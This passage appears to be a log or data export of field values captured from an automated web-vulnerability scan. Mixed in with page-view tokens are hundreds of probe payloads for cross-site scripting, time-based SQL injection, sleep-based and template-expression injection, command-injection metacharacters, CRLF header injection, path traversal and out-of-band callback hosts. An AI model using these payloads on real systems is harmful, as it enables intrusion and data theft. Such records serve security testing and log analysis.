--","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or 